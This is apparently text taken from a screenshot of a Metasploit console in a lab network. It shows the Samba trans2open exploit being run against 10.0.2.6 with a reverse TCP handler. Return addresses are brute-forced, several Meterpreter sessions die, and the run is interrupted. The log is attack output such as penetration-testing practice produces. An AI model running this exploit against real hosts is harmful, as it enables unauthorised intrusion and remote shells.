 Trash
Mencari-ca...
msf6 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 10.0.2.5:4444
[*] 10.0.2.6:139 - Trying return address 0×bffffdfc...
[*] 10.0.2.6:139 - Trying return address 0×bffffcfc...
[*] 10.0.2.6:139 - Trying return address 0×bffffbfc...
[*] 10.0.2.6:139 - Trying return address 0×bffffafc...
[*] Sending stage (1017704 bytes) to 10.0.2.6
[*] 10.0.2.6 - Meterpreter session 1 closed.  Reason: Died
[*] 10.0.2.6:139 - Trying return address 0×bffff9fc...
[*] Sending stage (1017704 bytes) to 10.0.2.6
[*] 10.0.2.6 - Meterpreter session 2 closed.  Reason: Died
[-] Meterpreter session 2 is not valid and will be closed
[*] 10.0.2.6:139 - Trying return address 0×bffff8fc...
[*] Sending stage (1017704 bytes) to 10.0.2.6
[*] 10.0.2.6 - Meterpreter session 3 closed.  Reason: Died
[*] 10.0.2.6:139 - Trying return address 0×bffff7fc...
[*] Sending stage (1017704 bytes) to 10.0.2.6
[*] 10.0.2.6 - Meterpreter session 4 closed.  Reason: Died
[*] 10.0.2.6:139 - Trying return address 0×bffff6fc...
[*] 10.0.2.6:139 - Trying return address 0×bffff5fc...
[*] 10.0.2.6:139 - Trying return address 0×bffff4fc...
[*] 10.0.2.6:139 - Trying return address 0×bffff3fc...
[*] 10.0.2.6:139 - Trying return address 0×bffff2fc...
[*] 10.0.2.6:139 - Trying return address 0×bffff1fc...
[*] 10.0.2.6:139 - Trying return address 0×bffff0fc...
[*] 10.0.2.6:139 - Trying return address 0×bfffeffc...
[*] 10.0.2.6:139 - Trying return address 0×bfffeefc...
[*] 10.0.2.6:139 - Trying return address 0×bfffedfc...
[*] 10.0.2.6:139 - Trying return address 0×bfffecfc...
[*] 10.0.2.6:139 - Trying return address 0×bfffebfc...
[*] 10.0.2.6:139 - Trying return address 0×bfffeafc...
[*] 10.0.2.6:139 - Trying return address 0×bfffe9fc...
[*] 10.0.2.6:139 - Trying return address 0×bfffe8fc...
[*] 10.0.2.6:139 - Trying return address 0×bfffe7fc...
^C[-] 10.0.2.6:139 - Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
Help
Pause